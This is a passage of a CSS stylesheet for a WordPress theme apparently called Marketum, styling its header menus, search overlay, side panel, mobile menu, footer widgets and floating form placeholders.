    -webkit-clip-path: polygon(0 0, 100% 20px, 100% 100%,0 100%, 0 0);
    clip-path: polygon(0 0, 100% 20px, 100% 100%,0 100%, 0 0);
    position: absolute;
    top: -2px;
    left: -3px;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(80%);
    transform: translateY(80%);
    -webkit-transition: transform .5s cubic-bezier(0,0,0.58,1);
    transition: transform .5s cubic-bezier(0,0,0.58,1);
    z-index: 1;
}

.marketum_alt_header_button:hover:before {
    -webkit-transform: translateY(-20%);
    transform: translateY(-20%);
}

.marketum_alt_header_button span {
    position: relative;
    z-index: 5;
}

.marketum_header_buttons_container {
    display: flex;
}

/* ------------------- */
/* --- Header Menu --- */
/* ------------------- */
.marketum_menu_notify a {
    color: #222628;
    margin-left: 15px;
}

.marketum_header_menu_container {
    display: flex;
    align-items: center;
}

.marketum_main_menu {
    padding: 0;
    margin: 0;
    list-style: none;
}

.marketum_main_menu li {
    position: relative;
    float: left;
}

.marketum_main_menu > li {
    padding: 38px 0;
    margin: 0 25px;
    cursor: pointer;
}

.marketum_main_menu > li:first-of-type {
    margin-left: 0;
}

.marketum_main_menu > li:last-of-type {
    margin-right: 0;
}

.marketum_main_menu li > ul.sub-menu,
.marketum_main_menu li > ul.sub-menu > li > ul.sub-menu {
    width: 255px;
    display: none;
    list-style: none;
    opacity: 0;
    visibility: hidden;
    padding: 30px 0 12px;
    margin: 0;
    filter: alpha(opacity=0);
    box-shadow: 0 4px 4px 1px rgba(0, 0, 0, .2);
    position: absolute;
    top: 100%;
    left: inherit;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    z-index: 100;
}

@media only screen and (min-width: 768px) {
    .marketum_main_menu li > ul.sub-menu,
    .marketum_main_menu li > ul.sub-menu > li > ul.sub-menu {
        display: block !important;
        visibility: hidden;
        opacity: 0;
    }
}

.marketum_main_menu li:hover > ul.sub-menu,
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    top: 99%;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
}

.marketum_main_menu li > ul.sub-menu > li,
.marketum_main_menu li > ul.sub-menu > li > ul.sub-menu > li {
    float: none;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    -webkit-transition: all .2s cubic-bezier(0.4, 0.28, 0.31, 1.28) 0s;
    transition: all .2s cubic-bezier(0.4, 0.28, 0.31, 1.28) 0s;
}

.marketum_main_menu li:hover > ul.sub-menu > li,
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+1),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+1) {
    transition-delay: .1s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+2),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+2) {
    transition-delay: .15s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+3),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+3) {
    transition-delay: .2s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+4),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+4) {
    transition-delay: .25s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+5),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+5) {
    transition-delay: .3s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+6),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+6) {
    transition-delay: .35s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+7),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+7) {
    transition-delay: .4s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+8),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+8) {
    transition-delay: .45s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+9),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+9) {
    transition-delay: .5s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+10),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+10) {
    transition-delay: .55s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+11),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+11) {
    transition-delay: .6s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+12),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+12) {
    transition-delay: .65s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+13),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+13) {
    transition-delay: .7s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+14),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+14) {
    transition-delay: .75s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+15),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+15) {
    transition-delay: .8s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+16),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+16) {
    transition-delay: .85s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+17),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+17) {
    transition-delay: .9s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+18),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+18) {
    transition-delay: .95s;
}

.marketum_main_menu li:hover > ul.sub-menu > li:nth-child(2n+19),
.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu > li:nth-child(2n+19) {
    transition-delay: 1s;
}

.marketum_main_menu li ul.sub-menu li a {
    position: relative;
}

.marketum_main_menu li > ul.sub-menu li > a {
    display: block;
    letter-spacing: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    padding: 0 30px 17px 32px;
}

.marketum_main_menu li > ul.sub-menu li:hover > a {
    padding-left: 72px;
}

.marketum_main_menu li > ul.sub-menu > li > ul.sub-menu {
    top: 0;
    left: 100%;
}

.marketum_main_menu li > ul.sub-menu > li:hover > ul.sub-menu {
    top: -1%;
}

.marketum_main_menu > li.menu-item-has-children > a {
    position: relative;
}

.marketum_main_menu > li.menu-item-has-children > a:after {
    content: '';
    width: 3px;
    height: 3px;
    background: #000000;
    border-radius: 50%;
    position: absolute;
    top: -2px;
    right: -9px;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_main_menu li ul.sub-menu > li:hover > a,
.marketum_main_menu li > ul.sub-menu > li > ul.sub-menu > li:hover > a,
.marketum_main_menu > li > ul.sub-menu > li.current-menu-item > a,
.marketum_main_menu > li > ul.sub-menu > li > ul.sub-menu > li.current-menu-item > a,
.marketum_main_menu > li > ul.sub-menu > li.current-menu-ancestor > a {
    padding-left: 45px;
}

.marketum_main_menu li > ul.sub-menu > li > a:before,
.marketum_main_menu li > ul.sub-menu > li > ul.sub-menu > li > a:before {
    content: '';
    width: 3px;
    height: 3px;
    border-radius: 50%;
    opacity: 0;
    position: absolute;
    bottom: 24px;
    left: 33px;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_main_menu li ul.sub-menu > li:hover > a:before,
.marketum_main_menu li > ul.sub-menu > li > ul.sub-menu > li:hover > a:before,
.marketum_main_menu li ul.sub-menu > li.current-menu-item > a:before,
.marketum_main_menu > li > ul.sub-menu > li.current-menu-ancestor > a:before,
.marketum_main_menu > li > ul.sub-menu > li > ul.sub-menu > li.current-menu-item > a:before {
    opacity: 1;
}

.marketum_main_menu > li > ul.sub-menu > li.menu-item-has-children > a:after {
    content: '';
    width: 3px;
    height: 3px;
    border-radius: 50%;
    position: absolute;
    top: 4px;
    right: 32px;
    -webkit-transition: all .3s;
    transition: all .3s;
}

/* ---------------- */
/* --- Tag Line --- */
/* ---------------- */
.marketum_tagline_container {
    display: flex;
    justify-content: space-between;
    padding: 8px 32px 10px;
}

.marketum_tagline_socials {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
}

.marketum_tagline_socials li {
    padding-right: 36px;
    position: relative;
}

.marketum_tagline_socials li:not(:last-of-type):after,
.marketum_tagline_info:not(:last-of-type):after {
    content: '';
    width: 3px;
    height: 3px;
    border-radius: 50%;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    right: 16px;
}

.marketum_tagline_info_container {
    display: flex;
}

.marketum_tagline_info {
    position: relative;
}

.marketum_tagline_info:not(:last-of-type) {
    padding-right: 43px;
}

.marketum_tagline_info:not(:last-of-type):after {
    right: 21px;
}

.marketum_tagline_info_title {
    margin-right: 18px;
}

.marketum_tagline_phone .marketum_tagline_link {
    letter-spacing: -.6px;
}

/* --------------------- */
/* --- Header Search --- */
/* --------------------- */
.marketum_header_search_button {
    display: flex;
    align-items: center;
    padding: 0 27px;
    cursor: pointer;
}

.marketum_header_type_2 .marketum_header_search_button {
    padding: 0 53px;
}

.marketum_header_search_button .icon {
    font-size: 20px;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_header_search_overlay {
    background: #000000;
    pointer-events: none;
    cursor: pointer;
    opacity: 0;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 49999;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_header_search_overlay.visible {
    opacity: .5;
    pointer-events: auto;
}

.marketum_header_search_container {
    width: 100%;
    background: #e6e6e2;
    box-shadow: 0 3px 10px 2px rgba(0, 0, 0, .04);
    padding: 26px 50px 38px;
    position: fixed;
    top: -110px;
    left: 0;
    z-index: 50000;
    -webkit-transition: all .5s;
    transition: all .5s;
}

.marketum_header_search_container.active {
    top: 0;
}

body.admin-bar .marketum_header_search_container.active {
    top: 32px;
}

.marketum_header_search_container .form__field {
    height: auto;
    padding: 6px 0;
    margin-bottom: 0;
    line-height: 1.6;
    border: none;
    border-bottom: solid 1px #c4c4c2;
    background: transparent;
}

.marketum_header_search_close_button {
    width: 12px;
    height: 12px;
    margin-top: -13px;
    cursor: pointer;
    position: absolute;
    top: 50%;
    right: 53px;
}

.marketum_header_search_close_button:before,
.marketum_header_search_close_button:after {
    content: '';
    width: 17px;
    height: 2px;
    background: #091222;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_header_search_close_button:before {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.marketum_header_search_close_button:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

/* -------------------- */
/* --- Header Phone --- */
/* -------------------- */
.marketum_header_phone_container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    line-height: 1;
    letter-spacing: 0;
    padding: 0 26px;
}

.marketum_header_phone_title {
    margin-bottom: 8px;
}

/* ----------------- */
/* --- Side Menu --- */
/* ----------------- */
.marketum_side_panel_button {
    display: flex;
    align-items: center;
    padding: 0 33px 0 37px;
    border-right: solid 1px #ededed;
    cursor: pointer;
    overflow: hidden;
    -webkit-transition: all .3s;
    transition: all .3s;
}

header.marketum_transparent_header_on .marketum_side_panel_button {
    border-right-color: transparent;
}

header.marketum_transparent_header_on.color_bg_on .marketum_side_panel_button {
    border-right-color: #ededed;
}

.marketum_header_type_2 .marketum_side_panel_button {
    background: #222628;
    border-color: #222628;
}

.marketum_dropdown_trigger {
    width: 33px;
    height: 10px;
    overflow: hidden;
    position: relative;
}

.marketum_dropdown_trigger:before,
.marketum_dropdown_trigger:after {
    content: '';
    width: 33px;
    height: 2px;
    background: #222628;
    position: absolute;
    left: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}

.marketum_header_type_2 .marketum_dropdown_trigger:before {
    background: #ffffff;
}

.marketum_dropdown_trigger:before {
    top: 0;
}

.marketum_dropdown_trigger:after {
    bottom: 0;
}

.marketum_dropdown_trigger_hover {
    width: 25px;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: -100px;
    -webkit-transition: all .5s;
    transition: all .5s;
    z-index: 5;
}

.marketum_side_panel_button:hover .marketum_dropdown_trigger:after {
    left: 100px;
}

.marketum_side_panel_button:hover .marketum_dropdown_trigger_hover {
    left: 0;
}

.marketum_aside_dropdown {
    width: 100%;
    height: 100%;
    overflow-y: auto;
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    z-index: 40000;
}

body.admin-bar .marketum_aside_dropdown {
    height: calc(100% - 32px);
    top: 32px;
}

.marketum_aside_dropdown.active {
    visibility: visible;
}

.marketum_aside_dropdown_inner {
    width: 400px;
    min-height: 100%;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .3);
    padding: 124px 60px 80px;
    position: relative;
    -webkit-transform: translateX(-400px);
    transform: translateX(-400px);
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1);
    transition: all .6s cubic-bezier(.77, 0, .175, 1);
}

.marketum_aside_dropdown.active .marketum_aside_dropdown_inner {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_aside_dropdown_close {
    width: 18px;
    height: 18px;
    cursor: pointer;
    position: absolute;
    top: 24px;
    right: 22px;
}

.marketum_aside_dropdown_close:before,
.marketum_aside_dropdown_close:after {
    content: '';
    width: 21px;
    height: 2px;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_aside_dropdown_close:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.marketum_aside_dropdown_close:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.marketum_side_panel_logo {
    display: block;
    margin: 0 auto 35px;
    -webkit-transform: scale(1.16);
    transform: scale(1.16);
}

.marketum_side_panel_promo {
    text-align: center;
    line-height: 1.9;
    margin-bottom: 30px;
}

.marketum_side_panel_insta_container {
    margin-bottom: 28px;
}

.marketum_side_panel_insta_container #sbi_images {
    padding: 0 !important;
    margin-left: -10px;
    float: none;
}

.marketum_side_panel_insta_container #sb_instagram {
    padding: 0 !important;
}

.marketum_side_panel_insta_container #sb_instagram #sbi_images .sbi_item {
    width: 32.333333% !important;
    padding: 0 0 10px 10px !important;
    float: none;
}

.marketum_side_panel_info_container {
    line-height: 1.9;
    margin-bottom: 42px;
}

.marketum_side_panel_info_container h4,
.marketum_side_panel_socials_container h4 {
    letter-spacing: -.7px;
    color: inherit;
    margin-bottom: 16px;
}

.marketum_side_panel_email {
    margin: 6px 0 7px;
}

.marketum_side_panel_email a,
.marketum_side_panel_info_item.marketum_side_panel_phone_1 a,
.marketum_side_panel_info_item.marketum_side_panel_phone_2 a,
.marketum_contacts_widget_phones a,
.marketum_address_widget_phones_container a {
    line-height: 1;
}

.marketum_side_panel_map .icon {
    font-size: 26px;
    margin-right: 5px;
    position: relative;
    top: 3px;
    left: -3px;
}

.marketum_side_panel_socials_container {
    margin-bottom: 28px;
}

.marketum_side_panel_socials {
    display: flex;
    padding: 0;
    margin: 0;
    list-style: none;
}

.marketum_side_panel_socials li {
    margin: 0 15px 15px 0;
}

.marketum_side_panel_header_button {
    display: inline-block;
    border: solid 2px;
    padding: 13px 48px;
    overflow: hidden;
    position: relative;
}

.marketum_side_panel_header_button span {
    position: relative;
    z-index: 5;
}

.marketum_side_panel_header_button:before {
    content: '';
    width: 140%;
    height: 140%;
    display: block;
    opacity: 1;
    -webkit-animation: none;
    animation: none;
    -webkit-clip-path: polygon(0 0, 100% 20px, 100% 100%,0 100%, 0 0);
    clip-path: polygon(0 0, 100% 20px, 100% 100%,0 100%, 0 0);
    position: absolute;
    top: -2px;
    left: -3px;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(80%);
    transform: translateY(80%);
    -webkit-transition: transform .5s cubic-bezier(0,0,0.58,1);
    transition: transform .5s cubic-bezier(0,0,0.58,1);
    z-index: 1;
}

.marketum_side_panel_header_button:hover:before {
    -webkit-transform: translateY(-20%);
    transform: translateY(-20%);
}

.marketum_side_panel_info_item.marketum_side_panel_map a:before {
    height: 2px;
    opacity: 1;
    animation: none;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_side_panel_info_item.marketum_side_panel_map a:hover:before {
    opacity: 0;
}

/* ------------------- */
/* --- Mobile Menu --- */
/* ------------------- */
.marketum_hamburger_container {
    display: none;
    align-items: center;
}

.marketum_hamburger {
    width: 30px;
    height: 16px;
    display: inline-block;
    margin: 0 0 0 35px;
    cursor: pointer;
    position: relative;
    top: 2px;
    -webkit-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s
}

.marketum_header_type_2 .marketum_hamburger {
    margin-right: 35px;
}

.marketum_hamburger_inner {
    width: 24px;
    display: block;
    top: 9px;
    margin-top: -2px;
}

.marketum_hamburger_inner:before {
    width: 30px;
    top: -6px
}

.marketum_hamburger_inner:after {
    width: 19px;
    bottom: -6px;
    right: -4px;
}

.marketum_hamburger_inner,
.marketum_hamburger_inner:before,
.marketum_hamburger_inner:after {
    height: 2px;
    background-color: #333;
    position: absolute;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.marketum_hamburger_inner:before,
.marketum_hamburger_inner:after {
    content: "";
    display: block
}

.marketum_hamburger.is-active .marketum_hamburger_inner {
    width: 30px
}

.marketum_hamburger.is-active .marketum_hamburger_inner:after {
    right: 0;
    width: 30px
}

.marketum_menu_mobile_container {
    width: 320px;
    height: 100%;
    min-height: 100%;
    background: #ffffff;
    box-shadow: 2px 0 10px rgba(0, 0, 0, .3);
    padding: 10px 0 75px;
    overflow-y: auto;
    position: fixed;
    top: 0;
    right: 0;
    -webkit-transform: translateX(400px);
    transform: translateX(400px);
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1);
    transition: all .6s cubic-bezier(.77, 0, .175, 1);
}

body.admin-bar .marketum_menu_mobile_container {
    padding-top: 55px;
}

.marketum_menu_mobile_container.marketum_menu_mobile_active {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_menu_mobile_buttons_container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 0 24px;
}

.marketum_menu_mobile_search {
    display: inline-block;
    font-size: 20px;
    cursor: pointer;
    margin-left: 20px;
}

.marketum_menu_mobile_search .icon {
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_menu_mobile_close {
    width: 20px;
    height: 20px;
    display: inline-block;
    cursor: pointer;
    margin-left: 22px;
    position: relative;
}

.marketum_menu_mobile_close:before,
.marketum_menu_mobile_close:after {
    content: '';
    width: 22px;
    height: 2px;
    background: #222628;
    position: absolute;
    top: 11px;
    left: -2px;
}

.marketum_menu_mobile_close:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.marketum_menu_mobile_close:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.marketum_menu_mobile_wrapper {
    margin-top: 42px;
}

.marketum_mobile_menu,
.marketum_mobile_menu li ul {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 14px;
}

.marketum_mobile_menu > li {
    border-bottom: solid 1px #c0c0b7;
}

.marketum_mobile_menu > li > a {
    padding: 16px 22px 18px;
}

.marketum_mobile_menu li a {
    display: block;
    color: #1f2531;
    position: relative;
}

.marketum_mobile_menu li.menu-item-has-children > a:after {
    content: '';
    width: 3px;
    height: 3px;
    background: #222628;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    right: 20px;
}

.marketum_mobile_menu li.current-menu-item > a {
    padding-left: 10px;
}

.marketum_mobile_menu li.current-menu-item > a:before {
    content: '';
    width: 3px;
    height: 3px;
    position: absolute;
    bottom: 10px;
    left: 1px;
}

.marketum_mobile_menu li ul {
    display: none;
    padding: 18px 0 5px 52px;
}

.marketum_mobile_menu > li > ul {
    border-top: solid 1px #c0c0b7;
}

.marketum_mobile_menu > li > ul li a {
    margin-bottom: 15px;
}

.marketum_mobile_menu > li > ul > li > ul {
    padding: 0 0 0 25px;
}

.marketum_menu_mobile_container .marketum_side_panel_info_container {
    color: #1f2531;
    font-size: 14px;
    line-height: 2.2;
    letter-spacing: 0;
    font-weight: 500;
    padding: 0 33px;
    margin-top: 36px;
}

.marketum_menu_mobile_container .marketum_side_panel_info_title {
    font-size: 20px;
}

.marketum_menu_mobile_container .marketum_side_panel_email {
    margin: 4px 0 6px;
}

.marketum_menu_mobile_container .marketum_side_panel_socials_container {
    color: #222628;
    padding: 0 32px;
}

.marketum_menu_mobile_container .marketum_side_panel_socials_title {
    font-size: 20px;
}

.marketum_menu_mobile_container .marketum_side_panel_socials_container a:hover {
    color: #222628;
}

.marketum_menu_mobile_container .marketum_side_panel_header_button_container {
    padding: 0 32px;
}

.marketum_menu_mobile_container .marketum_side_panel_header_button {
    letter-spacing: 0;
    color: #222628;
    padding: 14px 35px 15px;
}

/* ---------------------------- */
/* ---------- Footer ---------- */
/* ---------------------------- */
.marketum_back_to_top_button {
    width: 50px;
    height: 50px;
    border: solid 2px;
    cursor: pointer;
    position: fixed;
    bottom: -100px;
    right: 50px;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 9999;
}

.marketum_back_to_top_button.show {
    bottom: 50px;
}

.marketum_back_to_top_button:hover {
    background: transparent;
}

.marketum_back_to_top_button:before {
    content: '';
    width: 2px;
    height: 30px;
    background: #ffffff;
    margin: -15px 0 0 -1px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 1;
}

.marketum_back_to_top_button:after {
    content: '';
    width: 16px;
    height: 16px;
    border-top: solid 2px #ffffff;
    border-right: solid 2px #ffffff;
    margin-left: -8px;
    position: absolute;
    top: 10px;
    left: 50%;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 5;

}

.footer_widget a {
    line-height: 1;
}

/* ----------------------- */
/* --- Top Footer Part --- */
/* ----------------------- */
.marketum_top_footer_container {
    padding: 75px 0 0;
}

.marketum_footer_container.marketum_footer_off.marketum_prefooter_off .marketum_top_footer_container {
    padding-bottom: 90px;
}

.marketum_top_footer_logo {
    display: inline-block;
}

.marketum_top_footer_wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: solid 1px #424546;
    padding-bottom: 28px;
}

.marketum_top_footer_socials {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 8px 0 0;
    list-style: none;
    font-size: 14px;
}

.marketum_top_footer_socials li:not(:first-of-type) {
    margin-left: 34px;
}

.marketum_top_footer_socials li a {
    line-height: 1;
    color: inherit;
}

/* ---------------------- */
/* --- Prefooter Part --- */
/* ---------------------- */
.marketum_prefooter_container {
    margin-bottom: -30px;
}

.marketum_footer_container.marketum_footer_off .marketum_prefooter_container {
    margin-bottom: 0;
}

.marketum_prefooter_wrapper {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
    padding: 47px 0 0;
    font-size: 0;
    line-height: 0;
}

.marketum_top_footer_part_off .marketum_prefooter_wrapper {
    padding-top: 135px;
}

.marketum_footer_off .marketum_prefooter_wrapper {
    padding-bottom: 55px;
}

.marketum_footer_widget_title {
    letter-spacing: -.7px;
    margin-bottom: 7px;
}

.marketum_prefooter_type_2 .marketum_footer_widget_title {
    margin-bottom: 18px;
}

.footer_widget {
    width: 100%;
    max-width: 25%;
    flex: 0 0 25%;
    display: inline-block;
    padding: 0 15px;
    margin-bottom: 50px;
    vertical-align: top;
    font-size: 16px;
    line-height: 1.7;
}

.marketum_prefooter_type_2 .footer_widget {
    width: 100%;
    max-width: 50%;
    flex: 0 0 50%;
}

.marketum_prefooter_type_3 .footer_widget {
    width: 100%;
    max-width: 33.333333%;
    flex: 0 0 33.333333%;
}

/* -------------------- */
/* -- Socials Widget -- */
/* -------------------- */
.widget_marketum_socials_widget p {
    margin-bottom: 11px;
}

.widget_marketum_socials_widget .marketum_contacts_widget_phones span {
    display: block;
    margin-bottom: 3px;
}

.marketum_contacts_widget_email_title,
.marketum_contacts_widget_email_info {
    display: block;
}

body .marketum_contacts_widget_email_title {
    color: #ffffff;
    margin-bottom: .5rem;
}

.marketum_contacts_widget_email a {
    line-height: 1;
}

.widget_marketum_socials_widget .marketum_side_panel_socials_title {
    display: none;
}

.marketum_contacts_widget_footer_socials_title {
    margin: 40px 0 14px;
}

.marketum_socials_widget_logo {
    margin-bottom: 24px;
}

.marketum_socials_widget_logo a:before,
.marketum_socials_widget_logo a:after {
    display: none;
}

.widget_marketum_socials_widget .marketum_footer_socials {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0 0 22px;
    font-size: 14px;
}

.widget_marketum_socials_widget .marketum_footer_socials li:not(:last-of-type) {
    margin-right: 15px;
}

.marketum_contacts_info {
    font-size: 14px;
    line-height: 1.9;
    color: #b7b7b7;
}

/* ---------------------- */
/* -- Subscribe Widget -- */
/* ---------------------- */
.footer_widget .marketum_subscirbe {
    position: relative;
}

.footer_widget .marketum_subscirbe input[type="email"] {
    font-size: 16px;
    color: #ffffff;
    border-color: #ffffff;
    background: transparent;
}

.footer_widget .marketum_subscirbe input[type="email"]:-moz-placeholder {
    color: #787b7d;
}

.footer_widget .marketum_subscirbe input[type="email"]::-webkit-input-placeholder {
    color: #787b7d;
}



.footer_widget .marketum_subscirbe .warketum_submit_button {
    position: absolute;
    top: 16px;
    right: 0;
}

.footer_widget .marketum_subscirbe input[type="submit"]:hover {
    border-color: transparent;
}

.footer_widget .marketum_subscribe_copyright {
    font-size: 14px;
    color: #b7b7b7;
    margin-top: 76px;
}

/* --------------------- */
/* -- Nav Menu Widget -- */
/* --------------------- */
.footer_widget.widget_nav_menu ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.footer_widget.widget_nav_menu ul li {
    margin-bottom: 8px;
}

.marketum_prefooter_type_2 .footer_widget.widget_nav_menu ul {
    font-size: 0;
    line-height: 0;
}

.marketum_prefooter_type_2 .footer_widget.widget_nav_menu ul li {
    width: 33.3%;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 5px;
}

.footer_widget.widget_nav_menu ul a {
    color: inherit;
}

/* -------------------- */
/* -- Address Widget -- */
/* -------------------- */
.marketum_address_widget_item {
    margin-bottom: 42px;
}

.widget_marketum_address_widget p {
    margin-bottom: 0;
}

.marketum_address_widget_item a {
    line-height: 1;
}

/* ------------------- */
/* --- Footer Part --- */
/* ------------------- */
.marketum_footer_wrapper {
    display: flex;
    justify-content: space-between;
    align-content: center;
    font-size: 14px;
    padding: 30px 0 60px;
}

.marketum_footer_container.marketum_top_footer_part_off.marketum_prefooter_off .marketum_footer_wrapper {
    padding-top: 65px;
}

.marketum_footer_wrapper a {
    color: inherit;
}

.marketum_footer_menu,
.marketum_footer_menu_2 {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0;
    list-style: none;
    font-weight: 500;
    letter-spacing: -.1px;
}

.marketum_footer_menu li:not(:first-of-type) {
    padding-left: 26px;
    position: relative;
}

.marketum_footer_menu li:not(:first-of-type):before {
    content: '';
    width: 2px;
    height: 10px;
    background: #888989;
    position: absolute;
    top: 7px;
    left: 12px;
}

/* --------------------- */
/* --- Footer Type 2 --- */
/* --------------------- */
.footer_type_2 .marketum_footer_wrapper {
    border-top: solid 1px #424546;
    padding-top: 52px;
    margin-top: -12px;
}

.footer_type_2 .marketum_footer_menu_container {
    display: flex;
    align-items: center;
}

.marketum_footer_menu_2 li:not(:first-of-type) {
    padding-left: 36px;
    position: relative;
}

.marketum_footer_menu_2 a {
    font-size: 16px;
    color: #ffffff;
}

/* ------------------------------------------ */
/* ---------- Floating Placeholder ---------- */
/* ------------------------------------------ */
.input-floating-wrap {
    position: relative;
    display: block;
}

.input-floating-wrap input:focus ~ .floating-placeholder, .input-floating-wrap input:not(:placeholder-shown) ~ .floating-placeholder,
.input-floating-wrap textarea:focus ~ .floating-placeholder,
.input-floating-wrap textarea:not(:placeholder-shown) ~ .floating-placeholder {
    -webkit-transform: translateY(-1.3em);
    -ms-transform: translateY(-1.3em);
    transform: translateY(-1.3em);
}

.input-floating-wrap input::-webkit-input-placeholder,
.input-floating-wrap textarea::-webkit-input-placeholder {
    color: transparent !important;
}

.input-floating-wrap input:-moz-placeholder,
.input-floating-wrap textarea:-moz-placeholder {
    color: transparent !important;
}

.input-floating-wrap input::-moz-placeholder,
.input-floating-wrap textarea::-moz-placeholder {
    color: transparent !important;
}

.input-floating-wrap input:-ms-input-placeholder,
.input-floating-wrap textarea:-ms-input-placeholder {
    color: transparent !important;
}

.input-floating-wrap .floating-placeholder {
    font-size: 14px;
    color: #6d7173;
    position: absolute;
    top: 3px;
    left: 0;
    height: 100%;
    width: 100%;
